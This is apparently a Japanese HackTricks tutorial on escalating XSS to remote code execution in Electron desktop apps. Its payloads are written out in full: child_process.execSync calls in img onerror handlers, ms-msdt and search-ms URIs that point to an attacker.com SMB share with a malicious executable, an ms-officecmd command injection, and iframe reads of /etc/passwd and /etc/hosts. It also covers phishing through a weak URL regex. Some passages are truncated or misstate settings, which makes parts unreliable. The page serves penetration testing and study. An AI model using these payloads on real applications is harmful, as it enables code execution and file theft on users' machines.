20 KiB
XSSからRCEへのElectronデスクトップアプリ
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- サイバーセキュリティ会社で働いていますか? HackTricksで会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!
- The PEASS Familyを見つけてください。独占的なNFTのコレクションです。
- 公式のPEASS&HackTricksのグッズを手に入れましょう。
- 💬 Discordグループまたはtelegramグループに参加するか、Twitterでフォローしてください🐦@carlospolopm。
- ハッキングのトリックを共有するには、PRを hacktricks repo と hacktricks-cloud repo に提出してください。
はじめに
ElectronはChromiumに基づいていますが、ブラウザではありません。モダンなブラウザで実装されている特定の原則とセキュリティメカニズムは存在しません。
Electronは、NodeJSがバックエンドであり、Chromiumがフロントエンドである、ローカルのバックエンド+フロントエンドアプリのようなものと考えることができます。
通常、electronアプリのコードは.asarアプリケーションの中にあり、コードを取得するためにはそれを抽出する必要があります。
npx asar extract app.asar destfolder #Extract everything
npx asar extract-file app.asar main.js #Extract just a file
Electronアプリのソースコード内のpacket.jsonには、セキュリティ設定が指定されたmain.jsファイルが含まれています。
{
"name": "standard-notes",
"main": "./app/index.js",

Electronには2つのプロセスタイプがあります:
- メインプロセス(NodeJSへの完全なアクセス権を持つ)
- レンダラープロセス(セキュリティ上の理由からNodeJSへのアクセスが制限されているべき)
レンダラープロセスは、ファイルを読み込むブラウザウィンドウです。
const {BrowserWindow} = require('electron');
let win = new BrowserWindow();

//Open Renderer Process
win.loadURL(`file://path/to/index.html`);
レンダラープロセスの設定は、main.jsファイル内のメインプロセスで設定することができます。設定が正しく行われている場合、いくつかの設定はElectronアプリケーションがRCEやその他の脆弱性を受けることを防ぎます。
デスクトップアプリケーションは、Node APIを介してユーザーのデバイスにアクセスする可能性があります。次の2つの設定は、アプリケーションのJavaScriptがユーザーのデバイスやシステムレベルのコマンドに直接アクセスできないようにするためのメカニズムを提供します。
nodeIntegration- デフォルトではoffです。onにすると、レンダラープロセスからNodeの機能にアクセスできます。contextIsolation- デフォルトではonです。onにすると、メインプロセスとレンダラープロセスは分離されません。preload- デフォルトでは空です。sandbox- デフォルトではオフです。これにより、NodeJSが実行できるアクションが制限されます。- WorkersでのNode Integration
nodeIntegrationInSubframes- デフォルトではoffです。nodeIntegrationが有効になっている場合、Electronアプリケーション内のiframeに読み込まれるWebページでNode.jsのAPIを使用することができます。nodeIntegrationが無効になっている場合、プリロードはiframe内で読み込まれます。
設定の例:
const mainWindowOptions = {
title: 'Discord',
backgroundColor: getBackgroundColor(),
width: DEFAULT_WIDTH,
height: DEFAULT_HEIGHT,
minWidth: MIN_WIDTH,
minHeight: MIN_HEIGHT,
transparent: false,
frame: false,
resizable: true,
show: isVisible,
webPreferences: {
blinkFeatures: 'EnumerateDevices,AudioOutputDevices',
nodeIntegration: false,
contextIsolation: false,
sandbox: false,
nodeIntegrationInSubFrames: false,
preload: _path2.default.join(__dirname, 'mainScreenPreload.js'),
nativeWindowOpen: true,
enableRemoteModule: false,
spellcheck: true
}
};
以下はこちらからのRCEペイロードの一部です:
Example Payloads (Windows):
<img src=x onerror="alert(require('child_process').execSync('calc').toString());">

Example Payloads (Linux & MacOS):
<img src=x onerror="alert(require('child_process').execSync('gnome-calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('id').toString());">
<img src=x onerror="alert(require('child_process').execSync('ls -l').toString());">
<img src=x onerror="alert(require('child_process').execSync('uname -a').toString());">
トラフィックのキャプチャ
start-mainの設定を変更し、プロキシの使用を追加します。例えば、以下のようにします:
"start-main": "electron ./dist/main/main.js --proxy-server=127.0.0.1:8080 --ignore-certificateerrors",
RCE: XSS + nodeIntegration
もし nodeIntegration が on に設定されている場合、ウェブページのJavaScriptはrequire()を呼び出すだけで簡単にNode.jsの機能を使用することができます。例えば、Windows上でcalcアプリケーションを実行する方法は以下の通りです:
<script>
require('child_process').exec('calc');
// or
top.require('child_process').exec('open /System/Applications/Calculator.app');
</script>

RCE: preload
この設定で指定されたスクリプトは、レンダラー内の他のスクリプトよりも先にロードされるため、Node APIへの無制限なアクセスが可能です。
new BrowserWindow{
webPreferences: {
nodeIntegration: false,
preload: _path2.default.join(__dirname, 'perload.js'),
}
});
したがって、スクリプトはノードの機能をページにエクスポートできます:
{% code title="preload.js" %}
typeof require === 'function';
window.runCalc = function(){
require('child_process').exec('calc')
};
{% code title="index.html" %}
<body>
<script>
typeof require === 'undefined';
runCalc();
</script>
</body>
{% endcode %}
{% hint style="info" %}
contextIsolationがオンになっている場合、これは機能しません
{% endhint %}
RCE: XSS + contextIsolation
_contextIsolation_は、ウェブページのスクリプトとJavaScript Electronの内部コードの間に分離されたコンテキストを導入することで、各コードのJavaScript実行が互いに影響を与えないようにします。これは、RCEの可能性を排除するために必要な機能です。
コンテキストが分離されていない場合、攻撃者は次のことができます:
- レンダラーで任意のJavaScriptを実行する(XSSまたは外部サイトへのナビゲーション)
- preloadコードまたはElectronの内部コードで使用される組み込みメソッドを上書きする
- 上書きされた関数の使用をトリガーする
- RCE?
組み込みメソッドが上書きされる可能性がある場所は2つあります:preloadコードまたはElectronの内部コードです:
{% content-ref url="electron-contextisolation-rce-via-preload-code.md" %} electron-contextisolation-rce-via-preload-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-electron-internal-code.md" %} electron-contextisolation-rce-via-electron-internal-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-ipc.md" %} electron-contextisolation-rce-via-ipc.md {% endcontent-ref %}
クリックイベントのバイパス
リンクをクリックする際に制限がある場合、通常の左クリックではなく中クリックを行うことでそれらをバイパスすることができるかもしれません。
window.addEventListener('click', (e) => {
shell.openExternalを介したRCE
Electronデスクトップアプリケーションが適切なnodeIntegration、contextIsolation設定で展開されている場合、メインプロセスからpreloadスクリプトやElectronネイティブコードをターゲットにしてクライアント側でのRCEを達成することはできません。
ユーザーがリンクをクリックするたびに、または新しいウィンドウを開くたびに、以下のイベントリスナーが呼び出されます:
{% code overflow="wrap" %}
webContents.on("new-window", function (event, url, disposition, options) {}
webContents.on("will-navigate", function (event, url) {}
{% endcode %}
デスクトップアプリケーションは、これらのリスナーをオーバーライドして、デスクトップアプリケーション独自のビジネスロジックを実装します。新しいウィンドウの作成時に、アプリケーションはナビゲートされたリンクをデスクトップアプリケーションのウィンドウまたはタブで開くべきか、Webブラウザで開くべきかをチェックします。この例では、openInternally関数で検証が実装されており、falseを返す場合、アプリケーションはshell.openExternal関数を使用してリンクをWebブラウザで開くものとします。
以下は簡略化された疑似コードです:
Electron JSのセキュリティベストプラクティスによれば、openExternal関数は信頼できないコンテンツを受け入れてはならない ため、https://やhttp://などのプロトコルを制限しない場合、異なるプロトコルを悪用してRCEを引き起こす可能性があります。
異なるOSは、RCEを引き起こす可能性のあるさまざまなプロトコルをサポートしています。詳細については、https://positive.security/blog/url-open-rceを参照してください。以下にWindowsの例を示します:
<script>
window.open("ms-msdt:id%20PCWDiagnostic%20%2Fmoreoptions%20false%20%2Fskip%20true%20%2Fparam%20IT_BrowseForFile%3D%22%5Cattacker.comsmb_sharemalicious_executable.exe%22%20%2Fparam%20IT_SelectProgram%3D%22NotListed%22%20%2Fparam%20IT_AutoTroubleshoot%3D%22ts_AUTO%22")
</script>


<script>
window.open("search-ms:query=malicious_executable.exe&crumb=location:%5C%[5Cattacker.com](<http://5cattacker.com/>)%5Csmb_share%5Ctools&displayname=Important%20update")
</script>


<script>
window.open("ms-officecmd:%7B%22id%22:3,%22LocalProviders.LaunchOfficeAppForResult%22:%7B%22details%22:%7B%22appId%22:5,%22name%22:%22Teams%22,%22discovered%22:%7B%22command%22:%22teams.exe%22,%22uri%22:%22msteams%22%7D%7D,%22filename%22:%22a:/b/%2520--disable-gpu-sandbox%2520--gpu-launcher=%22C:%5CWindows%5CSystem32%5Ccmd%2520/c%2520ping%252016843009%2520&&%2520%22%22%7D%7D")
</script>
この例についての詳細は、https://shabarkin.medium.com/1-click-rce-in-electron-applications-79b52e1fe8b8とhttps://benjamin-altpeter.de/shell-openexternal-dangers/を参照してください。
内部ファイルの読み取り:XSS + contextIsolation
contextIsolationがfalseに設定されている場合、ローカルファイルを読み取り、それらを外部に送信するために、**<webview src=”file:///etc/passwd”></webview>**のようなものを使用して、<webview>(<iframe>に似ていますが、ローカルファイルを読み込むことができます)を試すことができます。
このwriteupから、内部ファイルを読み取る別の方法もあります。
<br><BR><BR><BR>
<h1>pwn<br>
<iframe onload=j() src="/etc/hosts">xssxsxxsxs</iframe>
<script type="text/javascript">
function j(){alert('pwned contents of /etc/hosts :\n\n '+frames[0].document.body.innerText)}
</script>
RCE: XSS + 古いChromium
アプリケーションで使用されているChromiumが古い場合、それには既知の脆弱性が存在する可能性があり、それを利用してXSSを介してRCEを取得することができるかもしれません。
この解説で例を見ることができます: https://blog.electrovolt.io/posts/discord-rce/
内部URL正規表現バイパスによるXSSフィッシング
XSSを見つけたが、RCEをトリガーできず内部ファイルを盗むこともできない場合、それを使用してフィッシングを介して資格情報を盗むことを試すことができます。
まず、フロントエンドのJSコードをチェックして、新しいURLを開こうとした場合に何が起こるかを知る必要があります:
webContents.on("new-window", function (event, url, disposition, options) {} // opens the custom openInternally function (it is declared below)
webContents.on("will-navigate", function (event, url) {}                    // opens the custom openInternally function (it is declared below)
**openInternally**の呼び出しは、リンクがプラットフォームに所属するため、デスクトップウィンドウで開かれるか、サードパーティのリソースとしてブラウザで開かれるかを決定します。
関数で使用される正規表現が回避可能な脆弱性を持つ場合(たとえば、サブドメインのドットをエスケープしない場合など)、攻撃者はXSSを悪用して、ユーザーに対して資格情報を要求するための新しいウィンドウを開くことができます。
<script>
window.open("<http://subdomainagoogleq.com/index.html>")
</script>
ツール
- Electronegativityは、Electronベースのアプリケーションの設定ミスやセキュリティのアンチパターンを特定するためのツールです。
- Electrolintは、Electronアプリケーション用のオープンソースのVS Codeプラグインで、Electronegativityを使用します。
- nodejsscanは、脆弱なサードパーティライブラリをチェックするためのツールです。
- Electro.ng:購入が必要です
ラボ
https://www.youtube.com/watch?v=xILfQGkLXQo&t=22sには、脆弱なElectronアプリを悪用するためのラボがあります。
ラボで役立ついくつかのコマンド:
# Download apps from these URls
# Vuln to nodeIntegration
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable1.zip
# Vuln to contextIsolation via preload script
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable2.zip
# Vuln to IPC Rce
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable3.zip

# Get inside the electron app and check for vulnerabilities
npm audit

# How to use electronegativity
npm install @doyensec/electronegativity -g
electronegativity -i vulnerable1

# Run an application from source code
npm install -g electron
cd vulnerable1
npm install
npm start
参考文献
- https://shabarkin.medium.com/unsafe-content-loading-electron-js-76296b6ac028
- https://medium.com/@renwa/facebook-messenger-desktop-app-arbitrary-file-read-db2374550f6d
- https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=8
- https://www.youtube.com/watch?v=a-YnG3Mx-Tg
- https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s
- Electronセキュリティに関するさらなる研究と解説はhttps://github.com/doyensec/awesome-electronjs-hackingを参照してください。
- https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- サイバーセキュリティ企業で働いていますか? HackTricksで会社を宣伝したいですか?または、PEASSの最新バージョンにアクセスしたり、HackTricksをPDFでダウンロードしたいですか?SUBSCRIPTION PLANSをチェックしてください!
- The PEASS Familyを発見しましょう、私たちの独占的なNFTのコレクション
- 公式のPEASS&HackTricksのグッズを手に入れましょう
- 💬 Discordグループまたはtelegramグループに参加するか、Twitterで私をフォローしてください🐦@carlospolopm.
- ハッキングのトリックを共有するには、PRを hacktricks repo と hacktricks-cloud repo に提出してください。


